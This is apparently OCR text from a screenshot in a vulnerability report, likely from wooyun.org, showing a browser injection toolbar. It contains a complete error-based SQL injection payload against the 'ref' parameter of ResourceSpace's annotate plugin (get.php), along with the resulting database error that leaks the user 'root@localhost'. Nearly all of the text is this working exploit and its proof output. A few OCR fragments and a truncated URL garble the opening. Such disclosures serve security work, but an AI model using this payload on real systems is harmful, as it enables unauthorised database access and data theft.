 http://128.%27=%27a
128/rsdemo/plugins/annotate/pages/get.php?ref=1' and (select 123 fr
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://128/rsdemo/plugins/annotate/pages/get.php?ref=1' and (select 123 from(select count(*),concat(0x3a,
(mid((ifnull(cast(user() as char),0x20)),1,50)),0x3a,floor(rand(0)*2))x from information_schema.character_sets group by x)a) and
'a'='a
Enable Post data
Enable Referrer
Sorry, an error has occurred.
Please go back and try something else.
You can check your installation configuration.
(database) line N/A: Duplicate entry ':root@localhost:1' for key
'group_key'<br/><br/>select * from annotate_notes where ref='1'
and (select 123 from(select count(*),concat(0x3a,
(mid((ifnull(cast(user() as
char),0x20)),1,50)),0x3a,floor(rand(0)*2))x from
information_schema.character_sets group by x)a) and 'a'='a'
www.wooyun.org